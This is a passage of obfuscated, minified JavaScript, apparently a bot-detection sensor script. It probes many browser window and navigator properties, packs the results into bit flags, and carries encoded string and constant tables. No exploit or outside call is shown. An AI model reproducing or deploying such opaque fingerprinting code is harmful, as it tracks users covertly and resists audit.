W8()[HS(fz)],AD('',[][[]]))?W8()[HS(cq)](cHj,jp,AF,BX):W8()[HS(KQ)](MV,tq(Yp),dE,lY),[][[]]))?Zr()[Sq(Qz)](fz,fPj,tR,dh):Zr()[Sq(KQ)].call(null,TN,pF,zOj,PR)]),KQ)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,tq(Yp),hk)][Aq()[Dl(xz)](Pp,fPj,Ah,R9,kD)]),IQ)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].apply(null,[PLj,Eh,hk])][dQ()[Al(Lx)](xz,bX,dW)]),wz)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,Qz,hk)][wr()[Lk(pQ)](wK,zjj,dh)]),Sc[nl])),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].apply(null,[PLj,tq(tq(Yp)),hk])][W8()[HS(Ww)](fJ,GD,U7,md)]),Sc[Hk])),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].apply(null,[PLj,kD,hk])][Fp(typeof vW()[sM(Zc)],AD([],[][[]]))?vW()[sM(kn)](WOj,fX,Lx,qM,GY):vW()[sM(cq)](jsj,Oq,Jp,Jf,Jmj)]),XQ)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,Ah,hk)][Zr()[Sq(Hh)](Iq,qM,cAj,Jr)]),fz)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].call(null,PLj,xE,hk)][gk()[wQ(s4)].apply(null,[YW,YY,Pp])]),gP[Fp(typeof dQ()[Al(Rl)],AD('',[][[]]))?dQ()[Al(P1)].apply(null,[Nw,kl,rBj]):dQ()[Al(wz)](wz,gIj,Ad)]())),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,Hl,hk)][wx()[fd(Qz)](qM,jx,fX,wk,wG)]),GY)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].apply(null,[PLj,dY,hk])][dQ()[Al(Uf)](Oz,R8,ABj)]),kl)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,tq(tq(Rz)),hk)][dQ()[Al(U7)](PR,rn,V7)]),hD)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].call(null,PLj,RY,hk)][dQ()[Al(Tb)].call(null,tY,nl,A2)]),Hr)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[Fp(typeof gk()[wQ(bK)],AD([],[][[]]))?gk()[wQ(jp)](PLj,tq(tq(Rz)),hk):gk()[wQ(nl)].apply(null,[w0j,tq(Yp),ld])][vc()[Yn(Hp)].apply(null,[lp,P1])]),Ah)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,tq(tq(Yp)),hk)][W8()[HS(Rgj)].call(null,k4,Jh,Nw,Hk)]),mp)),fK(Z0[vc()[Yn(tY)].call(null,nBj,cz)](Z0[gk()[wQ(jp)].call(null,PLj,mp,hk)][Fp(typeof vc()[Yn(mp)],AD('',[][[]]))?vc()[Yn(jp)](sBj,Ql):vc()[Yn(XQ)](sz,T6j)]),Oq)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)](PLj,Iq,hk)][vc()[Yn(MK)](Bsj,DU)]),DS)),fK(Z0[Fp(typeof vc()[Yn(sz)],'undefined')?vc()[Yn(tY)].call(null,nBj,cz):vc()[Yn(XQ)](HZ,qTj)](Z0[gk()[wQ(jp)](PLj,hD,hk)][vW()[sM(Jp)].apply(null,[kBj,IS,UE,ZJ,Ah])]),Iq)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].apply(null,[PLj,Pn,hk])][Zr()[Sq(jY)].call(null,Hk,ZJ,Oq,Hh)]),Hk)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[dQ()[Al(Td)](FZ,cW,dAj)][W8()[HS(Ql)].apply(null,[RTj,tY,Rz,IQ])]),Pp)),fK(Z0[vc()[Yn(tY)].call(null,nBj,cz)](Z0[wr()[Lk(Pn)].call(null,Ok,QZ,ln)][dQ()[Al(cW)].call(null,Oq,Ar,V6j)]),Td));var K80;return Ec.pop(),K80=Uk0,K80;}catch(wH0){Ec.splice(QD(zH0,Yp),Infinity,pV);var MQ0;return Ec.pop(),MQ0=Rz,MQ0;}Ec.pop();}break;case b3:{Ec.push(pgj);var Ok0=Z0[W8()[HS(GY)].apply(null,[Rmj,XQ,Iq,Ql])][dQ()[Al(th)](xE,Cc,PBj)]?Sc[DS]:Rz;var gp0=Z0[W8()[HS(GY)](Rmj,hq,Iq,tq(Rz))][gk()[wQ(Uf)].apply(null,[m0j,dY,Hh])]?Yp:Rz;var YY0=Z0[W8()[HS(GY)].apply(null,[Rmj,xz,Iq,QY])][Fp(typeof gk()[wQ(th)],AD('',[][[]]))?gk()[wQ(RG)](VY,tq(tq([])),IE):gk()[wQ(nl)].apply(null,[MZ,Zc,p9])]?Yp:gP[lz(typeof W8()[HS(lE)],AD([],[][[]]))?W8()[HS(cq)](tBj,Jr,Y4,tq([])):W8()[HS(Pp)](tBj,ZX,W9,tR)]();var qB0=Z0[W8()[HS(GY)](Rmj,ZV,Iq,tq(tq({})))][gp()[XS(Hh)].apply(null,[IS,pQ,T4,LF])]?Sc[DS]:Rz;var RD0=Z0[W8()[HS(GY)].call(null,Rmj,tq(Yp),Iq,Jp)][dQ()[Al(mr)].apply(null,[Hh,xz,rM])]?Yp:Rz;var Y80=Z0[W8()[HS(GY)](Rmj,fz,Iq,cz)][wr()[Lk(XR)](cq,cl,MQ)]?Yp:Rz;var ZH0=Z0[lz(typeof W8()[HS(w1)],AD('',[][[]]))?W8()[HS(cq)](pK,RY,qU,tq(tq(Rz))):W8()[HS(GY)](Rmj,tq(tq({})),Iq,tq(Yp))][wr()[Lk(Cc)].apply(null,[vh,COj,mp])]?Yp:Rz;var Mm0=Z0[W8()[HS(GY)].call(null,Rmj,tq(tq([])),Iq,Z9)][dQ()[Al(Egj)](tq(Rz),ZX,H1)]?Yp:Rz;var Zl0=Z0[W8()[HS(GY)](Rmj,tq(tq([])),Iq,tq(tq(Yp)))][W8()[HS(Xp)].apply(null,[BJ,Z9,wk,dh])]?Yp:Rz;var SD0=Z0[Zn()[cQ(OX)].apply(null,[UTj,Oz])][gk()[wQ(Rz)](r1,tq(tq([])),lY)].bind?Yp:Rz;var HH0=Z0[W8()[HS(GY)].apply(null,[Rmj,tq(tq(Rz)),Iq,TF])][gk()[wQ(P1)](wt,tq(Yp),Hr)]?Yp:Rz;var sQ0=Z0[Fp(typeof W8()[HS(wk)],'undefined')?W8()[HS(GY)].call(null,Rmj,Ah,Iq,YY):W8()[HS(cq)].call(null,Tsj,tq(Yp),sZ,tR)][gk()[wQ(U7)](D9,Gl,YY)]?Yp:Sc[mp];var lm0;var f50;try{var Gc0=Ec.length;var VH0=tq(Rj);lm0=Z0[W8()[HS(GY)].call(null,Rmj,qD,Iq,tq(Rz))][bY()[fR(jY)].call(null,kn,wk,XQ,lh,t6j)]?Yp:Rz;}catch(R80){Ec.splice(QD(Gc0,Yp),Infinity,pgj);lm0=Rz;}try{var QC0=Ec.length;var cn0=tq({});f50=Z0[W8()[HS(GY)].call(null,Rmj,wG,Iq,Oz)][dQ()[Al(GS)](XR,KS,KW)]?Yp:Rz;}catch(tm0){Ec.splice(QD(QC0,Yp),Infinity,pgj);f50=Rz;}var Tc0;return Ec.pop(),Tc0=AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(Ok0,fK(gp0,Yp)),fK(YY0,nl)),fK(qB0,Pn)),fK(RD0,IS)),fK(Y80,Sc[lY])),fK(ZH0,Sc[Iq])),fK(Mm0,Sc[kn])),fK(lm0,Ql)),fK(f50,cq)),fK(Zl0,XQ)),fK(SD0,fz)),fK(HH0,Rl)),fK(sQ0,GY)),Tc0;}break;case cH:{var gh0=jg0[NH];Ec.push(IE);var Yn0=W8()[HS(KQ)].call(null,n1,hk,dE,tq({}));var AB0=wr()[Lk(RG)](XR,l4,tq(Rz));var kE0=Rz;var NH0=gh0[Zn()[cQ(bX)](KOj,dE)]();while(Af(kE0,NH0[dQ()[Al(Rz)].apply(null,[hd,lh,XAj])])){if(r7(AB0[gk()[wQ(Hl)].apply(null,[G9,IS,sz])](NH0[Fp(typeof W8()[HS(ES)],'undefined')?W8()[HS(IQ)](Ap,Ar,Yk,R8):W8()[HS(cq)](KIj,GD,ksj,lY)](kE0)),Rz)||r7(AB0[gk()[wQ(Hl)].apply(null,[G9,q1,sz])](NH0[W8()[HS(IQ)](Ap,Pn,Yk,Qh)](AD(kE0,Yp))),Sc[mp])){Yn0+=Yp;}else{Yn0+=Rz;}kE0=AD(kE0,nl);}var WQ0;return Ec.pop(),WQ0=Yn0,WQ0;}break;case Rj:{var VB0;Ec.push(s9);var En0;var Pk0;for(VB0=Rz;Af(VB0,jg0[Fp(typeof dQ()[Al(bK)],'undefined')?dQ()[Al(Rz)].apply(null,[ll,lh,bvj]):dQ()[Al(wz)](Cc,cU,tZ)]);VB0+=Yp){Pk0=jg0[VB0];}En0=Pk0[wx()[fd(q1)](bJ,Rz,RY,KQ,R8)]();if(Z0[W8()[HS(GY)](Ujj,zl,Iq,nE)].bmak[Zr()[Sq(xz)](GY,dW,BG,YY)][En0]){Z0[W8()[HS(GY)](Ujj,md,Iq,Lt)].bmak[Zr()[Sq(xz)](GY,dW,BG,GD)][En0].apply(Z0[Fp(typeof W8()[HS(Hh)],AD([],[][[]]))?W8()[HS(GY)].apply(null,[Ujj,GD,Iq,Hh]):W8()[HS(cq)](cf,Nw,Hw,xf)].bmak[Zr()[Sq(xz)].apply(null,[GY,dW,BG,PR])],Pk0);}Ec.pop();}break;case wI:{Ec.push(rV);var Nh0=gP[Aq()[Dl(tR)](dh,pV,KQ,E3j,bK)]();var mY0=W8()[HS(KQ)](B3j,tq(tq(Yp)),dE,tq(Yp));for(var Z50=Rz;Af(Z50,Nh0);Z50++){mY0+=gk()[wQ(pQ)](kJ,ln,xE);Nh0++;}Ec.pop();}break;case f3:{Ec.push(XM);Z0[W8()[HS(rV)](vY,ZV,Xp,Iq)](function(){return Tbj.apply(this,[wI,arguments]);},Sc[jY]);Ec.pop();}break;}};var Rsj=function(){Isj=["LMGL","GUSR5]","&3CZPJVBLB7N\n{L>5QJFJ","H","\\JL]<","SI","\x3fGcIFN\\#\x3fM",",VHQ","L%8","CY","EDO{ID","\'$Q","b^\x00\x00Ms5\"FJXIzGIP\fYILF=y\x3fFJGX6VLM_F\tX#:v]]Q\\zGIA\v\\K\x3f1zAZWI;ATDZ\\DBZs9#A[Q,VD\'x\nE\x07: 3\x40NAV\x07N_GB","Q\\3PCaB\bJ","0d9B","jf\b;\x40RrB\bBi\r\t]","G05\"","\\\bs<:3","UQB_","X;A\bG","\t\x00L!\'3","P","\x40B\x40","","J#!","\\R<L\x40MSXB\b#V%<ZK","ML=n","X","\x3f","\x00\\\x00} ","D<.fle\\(pIKMH\x07A","\\19\x3fF","%L!\"\x3fQJbV1VTwFB\x00\\\r\x40<:","$3\x40IZK\t;]E\x40","aF\nBM.L= 7FFZW!,VHQ","IB]","$]Z[]","0&3S[Pv0VEQv.g","qN[W\v.EJM\nN\\AM62\x3f\\JQ\v(HPO\v\x07GAC67\"","BJ|B\x00","M\x00","J\vGL]6&7PCP","]PX\x00#`RDW","","&h\tt`vl7","\t","5]CY\\\x07.`CIFBE%\rH","0\x40\x40X","V\x40QB\x00[\bZ","x&wccd4b9c-!8fa{`o3j|DAONC88;\\\x40EH)GSSTR\tP^Efba\nY","V^\x40\x40\t_F","N\x3f\b","M\x40Z","!","8H\'= WvU\r\x3f]R","MM6",";_S\x40oE\\\t","qL6P","","3Q","bFNI","VS\\","Z#15[NYz\f;AeJV_","fYZ"," 3DC","m\\^-4G","JZ\x00","%5:GJz_","WBTP\bWBWFX","","UJ","IEVRs8S[\\OzPIAF!\v","F\\\n.","UOP#Y","\x005]C","B\x40\\W\x3fASU","F\'","\x07[","RDQN\x07","*_SBJX\x3fM\vA","G","GE","]\v9FK\x40M\bnM\f\t]","[Z\r\"VB","F&\'3","H!9VJtM","\f$>SAAV\t","7:[J[M<","hp$4p2#dUvhO/u~Lj2e6ff","dGIi !2L\'15F","L)\x00L= [\\A\\\n\x3fA","Jx","UMBNL!8^F[\\!(AIW","P\bJC-\t","#VGW","]\x405G","Zxz",">\\EPNE\x07",">i93 h","9zt","|]X\x3fcILM\b\v1ZL!t^ZR\r4","X2","\'M3G0;2W]","RPLD_Z","\x40=\'3\x40[g\\6RE\x40NE\x07|",">\\y\x40M",")GGQF",";Xy","YO\bL!$][ZZ\v6{GKGN","{","AZW","M\f","3\\ZX\\;QJ\x40","e ","}Y","\"SH{X\t\x3f","Y\\\n=GN","\f;ABRBN0G[!18QV","/CZ\b7[!5/pZS_(","[\x00","Q\'","L4=9\\","79\\APZ3\\H","OD6:2]]","<ZTVW","!7tZYU2\x3fAULL",">1\"SdP\x40","2GRUS","vDTF","\\\n;QJ\x40G,GO\b","6p5-$l","X^XFv75\"S\r","1","DIR","Y&3\\KPK(","_JC","LE","CK\n.F>1\"\x40FVj\r=]GI","[618","a\x40T\x3fA","v\f87A[bX3AeJMBE","G[=2FG","v<\x40EWFE0IZ","H9\x00/BJ","_\r4ZUM","\r\r","IA)","_\x07I3_6:\"","\\Z"];};var vBj=function(){Hmj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Dz0=function(){return vG.apply(this,[Bs,arguments]);};var OV=function(Bl0,CC0){return Bl0>>CC0;};var pjj=function(){R7=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var YLj;var FG;var xPj;var Tvj;var B7;var Ec;return jw.call(this,EC);var sPj;var c60;var xLj;function Dl(KB0){return Ugj()[KB0];}function Sq(wE0){return Ugj()[wE0];}var nI0;function bY(){var rH0={};bY=function(){return rH0;};return rH0;}var fmj;var Y6j;var Rjj;var R7;function HS(TY0){return cTj()[TY0];}var vd;function wx(){var dE0=[]['\x65\x6e\x74\x72\x69\x65\x73']();wx=function(){return dE0;};return dE0;}var Z0;var Djj;var Hb;var jmj;var Sc;var YGj;var qmj;var Zwj;var OPj;function Yn(Ah0){return cTj()[Ah0];}var cV;function cTj(){var Sh0=['B3','UH','SL','TL','HI','qC','cO','mT','jH','YH','fT','j5','OO','OT','nv','HT','vH','Tm','vL','CI','V6','rL','RT','cC','K0','JT','Y','N0','J5','IT','nH','Is','Wv','t3','AI','sB','zC','fP','H3','pI','dC','R0','OC','dI','Ps','QI','f5','cL','mv','zL','I0','ms','XO','C0','RL','qH','Fg','dL','kC','EP','C6','RO','ps','FH','G5','v3','tB','ET','bH','MI','qB','tC','mj','tg','Km','zI','W6','MO','S3','YC','lH','VH','Ug','jm','Ms','YL','S5','SC','T5','PO','Rm','g3','g0','NI','Qs','BC','G3','MB','O0','ZI','tT','lv','j0','ZO','r6','jv','rH','mg','D0','HH','ws','Rg','AO','JP','TO','f6','WO','nI','Xs','zg','x5','xO','l5','l0','W0','b6','Fj','rO','Ej','F6','P3','Em','FP','bs','nO','gv','Ds','v5','EH','Dm','g5','HB','c6','XC','YI','gI','Zg','CO','jg','SI','BO','DP','wL','b0','gm','L5','wO','bj','jB','l6','CB','KP','qO'];cTj=function(){return Sh0;};return Sh0;}var Fsj;var z0j;function hl0(){fr=T3+jO*JI+Kj*JI*JI+JI*JI*JI,pj=T3+WT*JI,rs=Kj+JI+Kj*JI*JI+JI*JI*JI,xn=QB+km*JI+NH*JI*JI+JI*JI*JI,JE=jO+jO*JI+JI*JI+JI*JI*JI,m0=jO+Kj*JI,js=Kj+jO*JI+WT*JI*JI,SO=km+jO*JI+JI*JI,Mv=T3+NH*JI+jO*JI*JI,EO=Kj+jO*JI+Kj*JI*JI+JI*JI*JI,gr=Vs+sC*JI+QB*JI*JI+JI*JI*JI,Gj=sC+Kj*JI+WT*JI*JI,Bk=Rj+WT*JI+QB*JI*JI+JI*JI*JI,PT=T3+jO*JI+QB*JI*JI,CP=T3+QB*JI+WT*JI*JI+JI*JI*JI,Hs=Rj+Kj*JI+T3*JI*JI+JI*JI*JI,RQ=WT+Vs*JI+Kj*JI*JI+JI*JI*JI,Uk=NH+WT*JI+JI*JI+JI*JI*JI,Ut=T3+QB*JI+NH*JI*JI+JI*JI*JI,kR=sC+QB*JI+sC*JI*JI+JI*JI*JI,tH=WT+NH*JI+Kj*JI*JI+JI*JI*JI,d5=Rj+Vs*JI+sC*JI*JI,pL=Vs+NH*JI+sC*JI*JI,sn=NH+QB*JI+WT*JI*JI+JI*JI*JI,jX=jO+Kj*JI+JI*JI+JI*JI*JI,pT=QB+NH*JI+JI*JI,wm=QB+Kj*JI+QB*JI*JI,dn=Vs+sC*JI+JI*JI+JI*JI*JI,vP=T3+T3*JI,XI=NH+JI+Kj*JI*JI,nD=Kj+QB*JI+Kj*JI*JI+JI*JI*JI,ql=Kj+QB*JI+Vs*JI*JI+JI*JI*JI,vj=km+jO*JI+Kj*JI*JI+JI*JI*JI,k5=Rj+T3*JI+QB*JI*JI,fH=Rj+JI+WT*JI*JI,L=T3+sC*JI+km*JI*JI,nC=WT+WT*JI+sC*JI*JI,nt=Vs+Vs*JI+T3*JI*JI+JI*JI*JI,Hv=Rj+Kj*JI+km*JI*JI,lT=NH+T3*JI+T3*JI*JI,Sj=km+NH*JI+Kj*JI*JI,CE=Rj+QB*JI+sC*JI*JI+JI*JI*JI,wT=sC+NH*JI+QB*JI*JI,Mp=WT+km*JI+JI*JI+JI*JI*JI,BI=WT+QB*JI+km*JI*JI,Zv=WT+WT*JI,hm=Vs+JI,I3=WT+Kj*JI+Kj*JI*JI+JI*JI*JI,Uq=Kj+km*JI+sC*JI*JI+JI*JI*JI,pY=km+Vs*JI+NH*JI*JI+JI*JI*JI,Dv=QB+QB*JI+sC*JI*JI,T8=sC+jO*JI+sC*JI*JI+JI*JI*JI,Es=sC+jO*JI+T3*JI*JI,Xn=jO+QB*JI+T3*JI*JI+JI*JI*JI,L8=Kj+JI+sC*JI*JI+JI*JI*JI,Nv=jO+T3*JI+QB*JI*JI,Iv=NH+Kj*JI+WT*JI*JI+JI*JI*JI,Pq=Vs+sC*JI+sC*JI*JI+JI*JI*JI,FX=NH+T3*JI+km*JI*JI+JI*JI*JI,pD=QB+QB*JI+km*JI*JI+JI*JI*JI,Xl=sC+Kj*JI+NH*JI*JI+JI*JI*JI,xL=QB+WT*JI+QB*JI*JI,Tv=WT+Vs*JI,Sh=jO+Vs*JI+JI*JI+JI*JI*JI,Gc=jO+Kj*JI+km*JI*JI+JI*JI*JI,ZT=Kj+WT*JI+jO*JI*JI,jC=jO+NH*JI+WT*JI*JI,Gp=Vs+JI+NH*JI*JI+JI*JI*JI,Eq=sC+sC*JI+Kj*JI*JI+JI*JI*JI,JL=WT+WT*JI+T3*JI*JI,cm=WT+Vs*JI+JI*JI,fh=sC+WT*JI+JI*JI+JI*JI*JI,xX=jO+JI+T3*JI*JI+JI*JI*JI,Rn=jO+km*JI+T3*JI*JI+JI*JI*JI,wC=sC+Vs*JI+JI*JI,gh=sC+NH*JI+JI*JI+JI*JI*JI,As=T3+QB*JI+km*JI*JI,zt=sC+sC*JI+jO*JI*JI+JI*JI*JI,sX=Vs+km*JI+JI*JI+JI*JI*JI,LL=sC+JI+Kj*JI*JI,Tt=Vs+km*JI+WT*JI*JI+JI*JI*JI,WC=Kj+QB*JI+T3*JI*JI+JI*JI*JI,sI=NH+sC*JI+QB*JI*JI,xl=jO+Vs*JI+T3*JI*JI+JI*JI*JI,AH=T3+JI+WT*JI*JI,q0=T3+km*JI+Kj*JI*JI,Ev=Kj+Kj*JI+NH*JI*JI+JI*JI*JI,FO=jO+WT*JI+T3*JI*JI,QX=Rj+km*JI+km*JI*JI+JI*JI*JI,vX=km+QB*JI+sC*JI*JI+JI*JI*JI,Ol=Vs+sC*JI+T3*JI*JI+JI*JI*JI,Xc=Kj+JI+T3*JI*JI+JI*JI*JI,VY=Vs+jO*JI+JI*JI+JI*JI*JI,hh=T3+QB*JI+sC*JI*JI+JI*JI*JI,lD=sC+NH*JI+NH*JI*JI+JI*JI*JI,lp=QB+sC*JI+NH*JI*JI+JI*JI*JI,Cg=WT+JI+km*JI*JI,Rp=WT+QB*JI+NH*JI*JI+JI*JI*JI,j6=QB+jO*JI,c5=NH+km*JI,mO=km+Vs*JI+sC*JI*JI,BL=Rj+sC*JI+JI*JI,Vj=sC+JI+sC*JI*JI,kk=km+NH*JI+sC*JI*JI+JI*JI*JI,U3=sC+NH*JI+sC*JI*JI,AP=Rj+T3*JI+JI*JI,dz=Kj+JI+km*JI*JI+JI*JI*JI,GQ=sC+JI+NH*JI*JI+JI*JI*JI,jE=Rj+T3*JI+JI*JI+JI*JI*JI,SP=T3+NH*JI+JI*JI,pv=T3+km*JI+km*JI*JI+JI*JI*JI,q3=km+WT*JI+QB*JI*JI,Jz=Rj+km*JI+JI*JI+JI*JI*JI,Fk=NH+NH*JI+WT*JI*JI+JI*JI*JI,ND=jO+T3*JI+NH*JI*JI+JI*JI*JI,nY=WT+Kj*JI+sC*JI*JI+JI*JI*JI,sh=sC+JI+sC*JI*JI+JI*JI*JI,BP=Vs+sC*JI,TX=T3+T3*JI+sC*JI*JI+JI*JI*JI,dp=Kj+NH*JI+NH*JI*JI+JI*JI*JI,YX=NH+jO*JI+QB*JI*JI+JI*JI*JI,dj=NH+WT*JI,rR=NH+jO*JI+km*JI*JI+JI*JI*JI,wE=Vs+WT*JI+JI*JI+JI*JI*JI,zE=km+Vs*JI+QB*JI*JI+JI*JI*JI,Hq=Rj+QB*JI+QB*JI*JI+JI*JI*JI,Yq=Vs+Kj*JI+sC*JI*JI+JI*JI*JI,Yl=km+Kj*JI+km*JI*JI+JI*JI*JI,mQ=Vs+Kj*JI+JI*JI+JI*JI*JI,wY=WT+WT*JI+sC*JI*JI+JI*JI*JI,zh=km+jO*JI+QB*JI*JI+JI*JI*JI,gD=WT+QB*JI+Kj*JI*JI+JI*JI*JI,sP=sC+QB*JI+T3*JI*JI+JI*JI*JI,LQ=Vs+JI+T3*JI*JI+JI*JI*JI,lc=QB+NH*JI+NH*JI*JI+JI*JI*JI,Bq=Kj+Kj*JI+T3*JI*JI+JI*JI*JI,Wj=WT+T3*JI+km*JI*JI,q5=QB+km*JI+T3*JI*JI,Pr=Vs+JI+JI*JI+JI*JI*JI,II=QB+Vs*JI+sC*JI*JI,bm=T3+WT*JI+QB*JI*JI,Ml=WT+QB*JI+sC*JI*JI+JI*JI*JI,Dq=sC+T3*JI+sC*JI*JI+JI*JI*JI,UY=NH+WT*JI+km*JI*JI+JI*JI*JI,qt=T3+jO*JI+T3*JI*JI+JI*JI*JI,tv=QB+sC*JI+WT*JI*JI,nS=km+T3*JI+NH*JI*JI+JI*JI*JI,t5=WT+T3*JI,bQ=T3+sC*JI+sC*JI*JI+JI*JI*JI,xv=QB+Vs*JI+QB*JI*JI,q8=WT+Kj*JI+km*JI*JI+JI*JI*JI,vt=QB+Kj*JI+WT*JI*JI+JI*JI*JI,Q=km+jO*JI+T3*JI*JI,St=NH+QB*JI+QB*JI*JI+JI*JI*JI,Wm=jO+T3*JI+T3*JI*JI,FE=Kj+sC*JI+km*JI*JI+JI*JI*JI,mq=jO+jO*JI+Kj*JI*JI+JI*JI*JI,TS=sC+km*JI+JI*JI+JI*JI*JI,rz=jO+jO*JI+km*JI*JI+JI*JI*JI,Ip=NH+jO*JI+JI*JI+JI*JI*JI,mY=km+WT*JI+km*JI*JI+JI*JI*JI,hP=NH+jO*JI+Kj*JI*JI,IX=jO+T3*JI+km*JI*JI+JI*JI*JI,TB=QB+NH*JI+km*JI*JI,CT=jO+sC*JI+sC*JI*JI,Cp=Rj+WT*JI+JI*JI+JI*JI*JI,Pl=sC+JI+T3*JI*JI+JI*JI*JI,Dc=sC+Kj*JI+JI*JI+JI*JI*JI,jT=sC+sC*JI,Y0=QB+jO*JI+Kj*JI*JI,SS=WT+km*JI+T3*JI*JI+JI*JI*JI,Vp=Kj+jO*JI+NH*JI*JI+JI*JI*JI,PY=Kj+JI+NH*JI*JI+JI*JI*JI,LD=sC+Kj*JI+km*JI*JI+JI*JI*JI,Ck=NH+Vs*JI+km*JI*JI+JI*JI*JI,qR=WT+T3*JI+NH*JI*JI+JI*JI*JI,pq=sC+NH*JI+Vs*JI*JI+JI*JI*JI,wg=Kj+km*JI+T3*JI*JI,Bn=NH+Kj*JI+NH*JI*JI+JI*JI*JI,r5=Rj+sC*JI+Kj*JI*JI+JI*JI*JI,Gn=km+km*JI+JI*JI+JI*JI*JI,OS=Kj+Vs*JI+NH*JI*JI+JI*JI*JI,z8=WT+jO*JI+T3*JI*JI+JI*JI*JI,Qr=QB+Vs*JI+QB*JI*JI+JI*JI*JI,gt=QB+T3*JI+sC*JI*JI+JI*JI*JI,kp=NH+Kj*JI+Kj*JI*JI+JI*JI*JI,YO=WT+km*JI,kg=Rj+sC*JI,Rh=km+km*JI+NH*JI*JI+JI*JI*JI,ML=NH+QB*JI+JI*JI+JI*JI*JI,Kc=Vs+sC*JI+Kj*JI*JI+JI*JI*JI,Jc=km+QB*JI+WT*JI*JI+JI*JI*JI,GO=QB+NH*JI+Kj*JI*JI,br=jO+JI+JI*JI+JI*JI*JI,Zm=sC+JI,Om=sC+Vs*JI+Kj*JI*JI,gB=sC+NH*JI+Kj*JI*JI,Kz=jO+Kj*JI+T3*JI*JI+JI*JI*JI,jk=jO+NH*JI+jO*JI*JI+JI*JI*JI,n0=Rj+km*JI+T3*JI*JI,nQ=sC+T3*JI+Kj*JI*JI+JI*JI*JI,Tj=Vs+km*JI+WT*JI*JI,Cn=jO+Vs*JI+sC*JI*JI+JI*JI*JI,Fs=WT+sC*JI+QB*JI*JI,Qn=jO+Kj*JI+NH*JI*JI+JI*JI*JI,Eg=QB+Kj*JI+km*JI*JI,s8=jO+sC*JI+NH*JI*JI+JI*JI*JI,kX=QB+NH*JI+Vs*JI*JI+JI*JI*JI,Cj=NH+Vs*JI+QB*JI*JI,HO=NH+WT*JI+WT*JI*JI,P0=QB+WT*JI,bt=jO+km*JI+Kj*JI*JI+JI*JI*JI,IY=NH+km*JI+T3*JI*JI+JI*JI*JI,jz=Rj+JI+JI*JI+JI*JI*JI,qI=km+WT*JI+Kj*JI*JI+JI*JI*JI,OP=T3+Vs*JI,U6=WT+T3*JI+Kj*JI*JI,nk=sC+Vs*JI+km*JI*JI+JI*JI*JI,zS=QB+km*JI+WT*JI*JI+JI*JI*JI,H0=jO+WT*JI+km*JI*JI+JI*JI*JI,Bc=sC+NH*JI+T3*JI*JI+JI*JI*JI,BT=km+km*JI+JI*JI,El=Kj+NH*JI+WT*JI*JI+JI*JI*JI,tO=WT+JI+JI*JI,n5=sC+Kj*JI+QB*JI*JI,zB=NH+NH*JI+WT*JI*JI,vD=WT+JI+Kj*JI*JI+JI*JI*JI,xC=T3+jO*JI+T3*JI*JI,HL=QB+Vs*JI+NH*JI*JI+JI*JI*JI,DY=T3+JI+JI*JI+JI*JI*JI,I8=sC+QB*JI+NH*JI*JI+JI*JI*JI,pg=Rj+Kj*JI+sC*JI*JI,H=Kj+sC*JI+km*JI*JI,bL=Vs+WT*JI+sC*JI*JI,sQ=WT+Kj*JI+JI*JI+JI*JI*JI,zX=sC+km*JI+km*JI*JI+JI*JI*JI,KY=QB+T3*JI+T3*JI*JI+JI*JI*JI,Jg=T3+Kj*JI+km*JI*JI+JI*JI*JI,Cs=T3+Kj*JI+WT*JI*JI,MD=Kj+sC*JI+Kj*JI*JI+JI*JI*JI,jI=QB+jO*JI+sC*JI*JI+km*JI*JI*JI+km*JI*JI*JI*JI,BE=jO+km*JI+sC*JI*JI+JI*JI*JI,z5=Vs+sC*JI+T3*JI*JI,N3=km+sC*JI+JI*JI,Vv=sC+jO*JI+WT*JI*JI,bO=Vs+jO*JI+Kj*JI*JI,v0=sC+JI+WT*JI*JI,fB=km+sC*JI+km*JI*JI+JI*JI*JI,Lc=sC+Vs*JI+Vs*JI*JI+JI*JI*JI,gj=Kj+Kj*JI+QB*JI*JI,vS=NH+Vs*JI+JI*JI+JI*JI*JI,Mn=WT+Vs*JI+JI*JI+JI*JI*JI,MP=Kj+jO*JI+km*JI*JI,ZQ=Rj+NH*JI+sC*JI*JI+JI*JI*JI,Gm=Kj+WT*JI+NH*JI*JI+JI*JI*JI,tj=NH+T3*JI+QB*JI*JI,vr=NH+sC*JI+sC*JI*JI+JI*JI*JI,RI=WT+QB*JI+QB*JI*JI,kQ=QB+T3*JI+Kj*JI*JI+JI*JI*JI,nm=QB+QB*JI+km*JI*JI,Ys=WT+JI+NH*JI*JI+JI*JI*JI,WH=Vs+km*JI+km*JI*JI,NL=sC+JI+QB*JI*JI,wD=Rj+Vs*JI+Kj*JI*JI+JI*JI*JI,cT=Vs+Vs*JI,ZC=NH+km*JI+JI*JI,Yj=NH+Vs*JI,hv=sC+km*JI+WT*JI*JI,rt=WT+km*JI+NH*JI*JI+JI*JI*JI,Xm=WT+Kj*JI+QB*JI*JI,J6=Kj+WT*JI+sC*JI*JI+JI*JI*JI,Nz=jO+JI+km*JI*J